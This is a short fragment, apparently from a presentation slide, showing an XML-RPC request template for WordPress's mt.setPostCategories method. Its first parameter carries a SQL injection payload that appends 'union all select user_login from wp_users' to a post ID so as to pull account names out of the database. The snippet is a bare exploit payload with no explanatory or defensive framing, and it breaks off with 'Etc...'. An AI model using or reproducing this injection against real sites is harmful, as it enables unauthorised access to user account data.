

# <?xml version=\"1.0\">
<methodCall>
	<methodName>mt.setPostCategories</methodName>
<params>
<param>
	<value>
		<string>".$postid." union all select user_login from wp_users where id=".$i."</string>
	</value>
</param>
<param>
	<value>
		<string>".$username."</string>
	</value>
</param>
Etc...